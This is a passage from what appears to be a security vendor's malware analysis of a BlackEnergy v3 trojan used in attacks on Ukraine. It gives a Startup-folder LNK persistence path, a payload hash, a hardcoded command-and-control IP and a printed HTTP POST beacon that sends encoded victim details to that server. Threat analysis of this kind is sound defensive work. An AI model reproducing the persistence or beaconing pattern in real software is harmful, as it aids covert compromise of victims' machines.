To ensure execution on every system startup, the dropper creates a LNK file into the system startup folder, which executes the same command as above on every system boot.
%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\{D0B53124-E232-49FC-9EA9-75FA32C7C6C3}.lnk
The final payload (FONTCACHE.DAT, md5: 3fa9130c9ec44e36e52142f3688313ff) is a minimalistic BlackEnergy (v3) trojan that proceeds to connect to its hardcoded C&C server, 5.149.254.114, on Port 80. The server was previously mentioned by our colleagues from ESET in their analysis earlier this month. The server is currently offline, or limits the connections by IP address. If the server is online, the malware issues as HTTP POST request to it, sending basic victim info and requesting commands.
POST //Microsoft/Update/KC074913.php HTTP/1.1 Accept: */* Content-Type: application/x-www-form-urlencoded Accept-Language: en-us UA-CPU: x86 Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022; .NET4.0C; .NET4.0E) Host: 5.149.254.114 Content-Length: 143 Connection: Keep-Alive body= OTk1M ZT0w
The request is BASE64 encoded. Some of the fields contain:
b_id=BRBRB-…
b_gen=301018stb
b_ver=2.3
os_v=2600
os_type=0
The b_id contains a build id and an unique machine identifier and is computed from system information, which makes it unique per victim. This allows the attackers to distinguish between different infected machines in the same network. The field b_gen seems to refer to the victim ID, which in this case is 301018stb. STB could refer to the Ukrainian TV station “STB”, http://www.stb.ua/ru/. This TV station has been publicly mentioned as a victim of the BlackEnergy Wiper attacks in October 2015.
Conclusions
BlackEnergy is a highly dynamic threat actor and the current attacks in Ukraine indicate that destructive actions are on their main agenda, in addition to compromising industrial control installations and espionage activities.
5/8